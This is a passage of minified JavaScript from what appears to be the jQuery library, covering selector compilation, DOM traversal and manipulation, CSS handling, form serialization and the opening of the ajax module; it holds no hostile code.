l,c,p,f=[],d=[],h=a.length,g=o||xt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:mt(g,f,e,s,u),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,y,s,u),r){l=mt(y,d),r(l,[],s,u),c=l.length;while(c--)(p=l[c])&&(y[d[c]]=!(m[d[c]]=p))}if(o){if(i||e){if(i){l=[],c=y.length;while(c--)(p=y[c])&&l.push(m[c]=p);i(null,y=[],l,u)}c=y.length;while(c--)(p=y[c])&&(l=i?M.call(o,p):f[c])>-1&&(o[l]=!(a[l]=p))}}else y=mt(y===a?y.splice(h,y.length):y),i?i(null,a,y,u):H.apply(a,y)})}function vt(e){var t,n,r,o=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],u=a?1:0,c=ht(function(e){return e===t},s,!0),p=ht(function(e){return M.call(t,e)>-1},s,!0),f=[function(e,n,r){return!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;o>u;u++)if(n=i.relative[e[u].type])f=[ht(gt(f),n)];else{if(n=i.filter[e[u].type].apply(null,e[u].matches),n[x]){for(r=++u;o>r;r++)if(i.relative[e[r].type])break;return yt(u>1&&gt(f),u>1&&dt(e.slice(0,u-1)).replace(W,"$1"),n,r>u&&vt(e.slice(u,r)),o>r&&vt(e=e.slice(r)),o>r&&dt(e))}f.push(n)}return gt(f)}function bt(e,t){var n=0,o=t.length>0,a=e.length>0,s=function(s,u,c,f,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,T=l,C=s||a&&i.find.TAG("*",d&&u.parentNode||u),k=N+=null==T?1:Math.random()||.1;for(w&&(l=u!==p&&u,r=n);null!=(h=C[b]);b++){if(a&&h){g=0;while(m=e[g++])if(m(h,u,c)){f.push(h);break}w&&(N=k,r=++n)}o&&((h=!m&&h)&&v--,s&&x.push(h))}if(v+=b,o&&b!==v){g=0;while(m=t[g++])m(x,y,u,c);if(s){if(v>0)while(b--)x[b]||y[b]||(y[b]=L.call(f));y=mt(y)}H.apply(f,y),w&&!s&&y.length>0&&v+t.length>1&&st.uniqueSort(f)}return w&&(N=k,l=T),x};return o?ot(s):s}s=st.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=ft(e)),n=t.length;while(n--)o=vt(t[n]),o[x]?r.push(o):i.push(o);o=S(e,bt(i,r))}return o};function xt(e,t,n){var r=0,i=t.length;for(;i>r;r++)st(e,t[r],n);return n}function wt(e,t,n,r){var o,a,u,l,c,p=ft(e);if(!r&&1===p.length){if(a=p[0]=p[0].slice(0),a.length>2&&"ID"===(u=a[0]).type&&9===t.nodeType&&!d&&i.relative[a[1].type]){if(t=i.find.ID(u.matches[0].replace(et,tt),t)[0],!t)return n;e=e.slice(a.shift().value.length)}o=U.needsContext.test(e)?0:a.length;while(o--){if(u=a[o],i.relative[l=u.type])break;if((c=i.find[l])&&(r=c(u.matches[0].replace(et,tt),V.test(a[0].type)&&t.parentNode||t))){if(a.splice(o,1),e=r.length&&dt(a),!e)return H.apply(n,q.call(r,0)),n;break}}}return s(e,p)(r,t,d,n,V.test(e)),n}i.pseudos.nth=i.pseudos.eq;function Tt(){}i.filters=Tt.prototype=i.pseudos,i.setFilters=new Tt,c(),st.attr=b.attr,b.find=st,b.expr=st.selectors,b.expr[":"]=b.expr.pseudos,b.unique=st.uniqueSort,b.text=st.getText,b.isXMLDoc=st.isXML,b.contains=st.contains}(e);var at=/Until$/,st=/^(?:parents|prev(?:Until|All))/,ut=/^.[^:#\[\.,]*$/,lt=b.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};b.fn.extend({find:function(e){var t,n,r,i=this.length;if("string"!=typeof e)return r=this,this.pushStack(b(e).filter(function(){for(t=0;i>t;t++)if(b.contains(r[t],this))return!0}));for(n=[],t=0;i>t;t++)b.find(e,this[t],n);return n=this.pushStack(i>1?b.unique(n):n),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=b(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(b.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1))},filter:function(e){return this.pushStack(ft(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?lt.test(e)?b(e,this.context).index(this[0])>=0:b.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,o=[],a=lt.test(e)||"string"!=typeof e?b(e,t||this.context):0;for(;i>r;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&11!==n.nodeType){if(a?a.index(n)>-1:b.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}}return this.pushStack(o.length>1?b.unique(o):o)},index:function(e){return e?"string"==typeof e?b.inArray(this[0],b(e)):b.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?b(e,t):b.makeArray(e&&e.nodeType?[e]:e),r=b.merge(this.get(),n);return this.pushStack(b.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),b.fn.andSelf=b.fn.addBack;function pt(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}b.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return b.dir(e,"parentNode")},parentsUntil:function(e,t,n){return b.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return b.dir(e,"nextSibling")},prevAll:function(e){return b.dir(e,"previousSibling")},nextUntil:function(e,t,n){return b.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return b.dir(e,"previousSibling",n)},siblings:function(e){return b.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return b.sibling(e.firstChild)},contents:function(e){return b.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:b.merge([],e.childNodes)}},function(e,t){b.fn[e]=function(n,r){var i=b.map(this,t,n);return at.test(e)||(r=n),r&&"string"==typeof r&&(i=b.filter(r,i)),i=this.length>1&&!ct[e]?b.unique(i):i,this.length>1&&st.test(e)&&(i=i.reverse()),this.pushStack(i)}}),b.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?b.find.matchesSelector(t[0],e)?[t[0]]:[]:b.find.matches(e,t)},dir:function(e,n,r){var i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!b(o).is(r)))1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});function ft(e,t,n){if(t=t||0,b.isFunction(t))return b.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return b.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=b.grep(e,function(e){return 1===e.nodeType});if(ut.test(t))return b.filter(t,r,!n);t=b.filter(t,r)}return b.grep(e,function(e){return b.inArray(e,t)>=0===n})}function dt(e){var t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}var ht="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\d+="(?:null|\d+)"/g,mt=RegExp("<(?:"+ht+")[\\s/>]","i"),yt=/^\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bt=/<([\w:]+)/,xt=/<tbody/i,wt=/<|&#?\w+;/,Tt=/<(?:script|style|link)/i,Nt=/^(?:checkbox|radio)$/i,Ct=/checked\s*(?:[^=]|=\s*.checked.)/i,kt=/^$|\/(?:java|ecma)script/i,Et=/^true\/(.*)/,St=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,At={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:b.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},jt=dt(o),Dt=jt.appendChild(o.createElement("div"));At.optgroup=At.option,At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,b.fn.extend({text:function(e){return b.access(this,function(e){return e===t?b.text(this):this.empty().append((this[0]&&this[0].ownerDocument||o).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(b.isFunction(e))return this.each(function(t){b(this).wrapAll(e.call(this,t))});if(this[0]){var t=b(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&1===e.firstChild.nodeType)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return b.isFunction(e)?this.each(function(t){b(this).wrapInner(e.call(this,t))}):this.each(function(){var t=b(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=b.isFunction(e);return this.each(function(n){b(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){b.nodeName(this,"body")||b(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){var n,r=0;for(;null!=(n=this[r]);r++)(!e||b.filter(e,[n]).length>0)&&(t||1!==n.nodeType||b.cleanData(Ot(n)),n.parentNode&&(t&&b.contains(n.ownerDocument,n)&&Mt(Ot(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){var e,t=0;for(;null!=(e=this[t]);t++){1===e.nodeType&&b.cleanData(Ot(e,!1));while(e.firstChild)e.removeChild(e.firstChild);e.options&&b.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return b.clone(this,e,t)})},html:function(e){return b.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(gt,""):t;if(!("string"!=typeof e||Tt.test(e)||!b.support.htmlSerialize&&mt.test(e)||!b.support.leadingWhitespace&&yt.test(e)||At[(bt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(vt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(b.cleanData(Ot(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=b.isFunction(e);return t||"string"==typeof e||(e=b(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;n&&(b(this).remove(),n.insertBefore(e,t))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=f.apply([],e);var i,o,a,s,u,l,c=0,p=this.length,d=this,h=p-1,g=e[0],m=b.isFunction(g);if(m||!(1>=p||"string"!=typeof g||b.support.checkClone)&&Ct.test(g))return this.each(function(i){var o=d.eq(i);m&&(e[0]=g.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(p&&(l=b.buildFragment(e,this[0].ownerDocument,!1,this),i=l.firstChild,1===l.childNodes.length&&(l=i),i)){for(n=n&&b.nodeName(i,"tr"),s=b.map(Ot(l,"script"),Ht),a=s.length;p>c;c++)o=l,c!==h&&(o=b.clone(o,!0,!0),a&&b.merge(s,Ot(o,"script"))),r.call(n&&b.nodeName(this[c],"table")?Lt(this[c],"tbody"):this[c],o,c);if(a)for(u=s[s.length-1].ownerDocument,b.map(s,qt),c=0;a>c;c++)o=s[c],kt.test(o.type||"")&&!b._data(o,"globalEval")&&b.contains(u,o)&&(o.src?b.ajax({url:o.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):b.globalEval((o.text||o.textContent||o.innerHTML||"").replace(St,"")));l=i=null}return this}});function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function Ht(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function qt(e){var t=Et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Mt(e,t){var n,r=0;for(;null!=(n=e[r]);r++)b._data(n,"globalEval",!t||b._data(t[r],"globalEval"))}function _t(e,t){if(1===t.nodeType&&b.hasData(e)){var n,r,i,o=b._data(e),a=b._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)b.event.add(t,n,s[n][r])}a.data&&(a.data=b.extend({},a.data))}}function Ft(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!b.support.noCloneEvent&&t[b.expando]){i=b._data(t);for(r in i.events)b.removeEvent(t,r,i.handle);t.removeAttribute(b.expando)}"script"===n&&t.text!==e.text?(Ht(t).text=e.text,qt(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),b.support.html5Clone&&e.innerHTML&&!b.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Nt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){b.fn[e]=function(e){var n,r=0,i=[],o=b(e),a=o.length-1;for(;a>=r;r++)n=r===a?this:this.clone(!0),b(o[r])[t](n),d.apply(i,n.get());return this.pushStack(i)}});function Ot(e,n){var r,o,a=0,s=typeof e.getElementsByTagName!==i?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==i?e.querySelectorAll(n||"*"):t;if(!s)for(s=[],r=e.childNodes||e;null!=(o=r[a]);a++)!n||b.nodeName(o,n)?s.push(o):b.merge(s,Ot(o,n));return n===t||n&&b.nodeName(e,n)?b.merge([e],s):s}function Bt(e){Nt.test(e.type)&&(e.defaultChecked=e.checked)}b.extend({clone:function(e,t,n){var r,i,o,a,s,u=b.contains(e.ownerDocument,e);if(b.support.html5Clone||b.isXMLDoc(e)||!mt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Dt.innerHTML=e.outerHTML,Dt.removeChild(o=Dt.firstChild)),!(b.support.noCloneEvent&&b.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||b.isXMLDoc(e)))for(r=Ot(o),s=Ot(e),a=0;null!=(i=s[a]);++a)r[a]&&Ft(i,r[a]);if(t)if(n)for(s=s||Ot(e),r=r||Ot(o),a=0;null!=(i=s[a]);a++)_t(i,r[a]);else _t(e,o);return r=Ot(o,"script"),r.length>0&&Mt(r,!u&&Ot(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){var i,o,a,s,u,l,c,p=e.length,f=dt(t),d=[],h=0;for(;p>h;h++)if(o=e[h],o||0===o)if("object"===b.type(o))b.merge(d,o.nodeType?[o]:o);else if(wt.test(o)){s=s||f.appendChild(t.createElement("div")),u=(bt.exec(o)||["",""])[1].toLowerCase(),c=At[u]||At._default,s.innerHTML=c[1]+o.replace(vt,"<$1></$2>")+c[2],i=c[0];while(i--)s=s.lastChild;if(!b.support.leadingWhitespace&&yt.test(o)&&d.push(t.createTextNode(yt.exec(o)[0])),!b.support.tbody){o="table"!==u||xt.test(o)?"<table>"!==c[1]||xt.test(o)?0:s:s.firstChild,i=o&&o.childNodes.length;while(i--)b.nodeName(l=o.childNodes[i],"tbody")&&!l.childNodes.length&&o.removeChild(l)
}b.merge(d,s.childNodes),s.textContent="";while(s.firstChild)s.removeChild(s.firstChild);s=f.lastChild}else d.push(t.createTextNode(o));s&&f.removeChild(s),b.support.appendChecked||b.grep(Ot(d,"input"),Bt),h=0;while(o=d[h++])if((!r||-1===b.inArray(o,r))&&(a=b.contains(o.ownerDocument,o),s=Ot(f.appendChild(o),"script"),a&&Mt(s),n)){i=0;while(o=s[i++])kt.test(o.type||"")&&n.push(o)}return s=null,f},cleanData:function(e,t){var n,r,o,a,s=0,u=b.expando,l=b.cache,p=b.support.deleteExpando,f=b.event.special;for(;null!=(n=e[s]);s++)if((t||b.acceptData(n))&&(o=n[u],a=o&&l[o])){if(a.events)for(r in a.events)f[r]?b.event.remove(n,r):b.removeEvent(n,r,a.handle);l[o]&&(delete l[o],p?delete n[u]:typeof n.removeAttribute!==i?n.removeAttribute(u):n[u]=null,c.push(o))}}});var Pt,Rt,Wt,$t=/alpha\([^)]*\)/i,It=/opacity\s*=\s*([^)]*)/,zt=/^(top|right|bottom|left)$/,Xt=/^(none|table(?!-c[ea]).+)/,Ut=/^margin/,Vt=RegExp("^("+x+")(.*)$","i"),Yt=RegExp("^("+x+")(?!px)[a-z%]+$","i"),Jt=RegExp("^([+-])=("+x+")","i"),Gt={BODY:"block"},Qt={position:"absolute",visibility:"hidden",display:"block"},Kt={letterSpacing:0,fontWeight:400},Zt=["Top","Right","Bottom","Left"],en=["Webkit","O","Moz","ms"];function tn(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=en.length;while(i--)if(t=en[i]+n,t in e)return t;return r}function nn(e,t){return e=t||e,"none"===b.css(e,"display")||!b.contains(e.ownerDocument,e)}function rn(e,t){var n,r,i,o=[],a=0,s=e.length;for(;s>a;a++)r=e[a],r.style&&(o[a]=b._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&nn(r)&&(o[a]=b._data(r,"olddisplay",un(r.nodeName)))):o[a]||(i=nn(r),(n&&"none"!==n||!i)&&b._data(r,"olddisplay",i?n:b.css(r,"display"))));for(a=0;s>a;a++)r=e[a],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}b.fn.extend({css:function(e,n){return b.access(this,function(e,n,r){var i,o,a={},s=0;if(b.isArray(n)){for(o=Rt(e),i=n.length;i>s;s++)a[n[s]]=b.css(e,n[s],!1,o);return a}return r!==t?b.style(e,n,r):b.css(e,n)},e,n,arguments.length>1)},show:function(){return rn(this,!0)},hide:function(){return rn(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:nn(this))?b(this).show():b(this).hide()})}}),b.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Wt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":b.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=b.camelCase(n),l=e.style;if(n=b.cssProps[u]||(b.cssProps[u]=tn(l,u)),s=b.cssHooks[n]||b.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(a=typeof r,"string"===a&&(o=Jt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(b.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||b.cssNumber[u]||(r+="px"),b.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,u=b.camelCase(n);return n=b.cssProps[u]||(b.cssProps[u]=tn(e.style,u)),s=b.cssHooks[n]||b.cssHooks[u],s&&"get"in s&&(a=s.get(e,!0,r)),a===t&&(a=Wt(e,n,i)),"normal"===a&&n in Kt&&(a=Kt[n]),""===r||r?(o=parseFloat(a),r===!0||b.isNumeric(o)?o||0:a):a},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(Rt=function(t){return e.getComputedStyle(t,null)},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||b.contains(e.ownerDocument,e)||(u=b.style(e,n)),Yt.test(u)&&Ut.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):o.documentElement.currentStyle&&(Rt=function(e){return e.currentStyle},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),Yt.test(u)&&!zt.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u});function on(e,t,n){var r=Vt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function an(e,t,n,r,i){var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;for(;4>o;o+=2)"margin"===n&&(a+=b.css(e,n+Zt[o],!0,i)),r?("content"===n&&(a-=b.css(e,"padding"+Zt[o],!0,i)),"margin"!==n&&(a-=b.css(e,"border"+Zt[o]+"Width",!0,i))):(a+=b.css(e,"padding"+Zt[o],!0,i),"padding"!==n&&(a+=b.css(e,"border"+Zt[o]+"Width",!0,i)));return a}function sn(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Rt(e),a=b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=Wt(e,t,o),(0>i||null==i)&&(i=e.style[t]),Yt.test(i))return i;r=a&&(b.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+an(e,t,n||(a?"border":"content"),r,o)+"px"}function un(e){var t=o,n=Gt[e];return n||(n=ln(e,t),"none"!==n&&n||(Pt=(Pt||b("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(Pt[0].contentWindow||Pt[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=ln(e,t),Pt.detach()),Gt[e]=n),n}function ln(e,t){var n=b(t.createElement(e)).appendTo(t.body),r=b.css(n[0],"display");return n.remove(),r}b.each(["height","width"],function(e,n){b.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&Xt.test(b.css(e,"display"))?b.swap(e,Qt,function(){return sn(e,n,i)}):sn(e,n,i):t},set:function(e,t,r){var i=r&&Rt(e);return on(e,t,r?an(e,n,r,b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,i),i):0)}}}),b.support.opacity||(b.cssHooks.opacity={get:function(e,t){return It.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=b.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===b.trim(o.replace($t,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=$t.test(o)?o.replace($t,i):o+" "+i)}}),b(function(){b.support.reliableMarginRight||(b.cssHooks.marginRight={get:function(e,n){return n?b.swap(e,{display:"inline-block"},Wt,[e,"marginRight"]):t}}),!b.support.pixelPosition&&b.fn.position&&b.each(["top","left"],function(e,n){b.cssHooks[n]={get:function(e,r){return r?(r=Wt(e,n),Yt.test(r)?b(e).position()[n]+"px":r):t}}})}),b.expr&&b.expr.filters&&(b.expr.filters.hidden=function(e){return 0>=e.offsetWidth&&0>=e.offsetHeight||!b.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||b.css(e,"display"))},b.expr.filters.visible=function(e){return!b.expr.filters.hidden(e)}),b.each({margin:"",padding:"",border:"Width"},function(e,t){b.cssHooks[e+t]={expand:function(n){var r=0,i={},o="string"==typeof n?n.split(" "):[n];for(;4>r;r++)i[e+Zt[r]+t]=o[r]||o[r-2]||o[0];return i}},Ut.test(e)||(b.cssHooks[e+t].set=on)});var cn=/%20/g,pn=/\[\]$/,fn=/\r?\n/g,dn=/^(?:submit|button|image|reset|file)$/i,hn=/^(?:input|select|textarea|keygen)/i;b.fn.extend({serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=b.prop(this,"elements");return e?b.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!b(this).is(":disabled")&&hn.test(this.nodeName)&&!dn.test(e)&&(this.checked||!Nt.test(e))}).map(function(e,t){var n=b(this).val();return null==n?null:b.isArray(n)?b.map(n,function(e){return{name:t.name,value:e.replace(fn,"\r\n")}}):{name:t.name,value:n.replace(fn,"\r\n")}}).get()}}),b.param=function(e,n){var r,i=[],o=function(e,t){t=b.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=b.ajaxSettings&&b.ajaxSettings.traditional),b.isArray(e)||e.jquery&&!b.isPlainObject(e))b.each(e,function(){o(this.name,this.value)});else for(r in e)gn(r,e[r],n,o);return i.join("&").replace(cn,"+")};function gn(e,t,n,r){var i;if(b.isArray(t))b.each(t,function(t,i){n||pn.test(e)?r(e,i):gn(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==b.type(t))r(e,t);else for(i in t)gn(e+"["+i+"]",t[i],n,r)}b.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){b.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),b.fn.hover=function(e,t){return this.mouseenter(e).mouseleave(t||e)};var mn,yn,vn=b.now(),bn=/\?/,xn=/#.*$/,wn=/([?&])_=[^&]*/,Tn=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Nn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Cn=/^(?:GET|HEAD)$/,kn=/^\/\//,En=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Sn=b.fn.load,An={},jn={},Dn="*/".concat("*");try{yn=a.href}catch(Ln){yn=o.createElement("a"),yn.href="",yn=yn.href}mn=En.exec(yn.toLowerCase())||[];function Hn(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(w)||[];if(b.isFunction(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function qn(e,n,r,i){var o={},a=e===jn;function s(u){var l;return o[u]=!0,b.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||a||o[c]?a?!(l=c):t:(n.dataTypes.unshift(c),s(c),!1)}),l}return s(n.dataTypes[0])||!o["*"]&&s("*")}function Mn(e,n){var r,i,o=b.ajaxSettings.flatOptions||{};for(i in n)n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i]);return r&&b.extend(!0,e,r),e}b.fn.load=function(e,n,r){if("string"!=typeof e&&Sn)return Sn.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),b.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&b.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?b("<div>").append(b.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},b.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){b.fn[t]=function(e){return this.on(t,e)}}),b.each(["get","post"],function(e,n){b[n]=function(e,r,i,o){return b.isFunction(r)&&(o=o||i,i=r,r=t),b.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),b.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yn,type:"GET",isLocal:Nn.test(mn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":b.parseJSON,"text xml":b.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Mn(Mn(e,b.ajaxSettings),t):Mn(b.ajaxSettings,e)},ajaxPrefilter:Hn(An),ajaxTransport:Hn(jn),ajax:function(e,n){"object"==typeof e&&(n=e,e=t),n=n||{};var r,i,o,a,s,u,l,c,p=b.ajaxSetup({},n),f=p.context||p,d=p.context&&(f.nodeType||f.jquery)?b(f):b.event,h=b.Deferred(),g=b.Callbacks("once memory"),m=p.statusCode||{},y={},v={},x=0,T="canceled",N={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!c){c={};while(t=Tn.exec(a))c[t[1].toLowerCase()]=t[2]}t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=v[n]=v[n]||e,y[e]=t),this},overrideMimeType:function(e){return 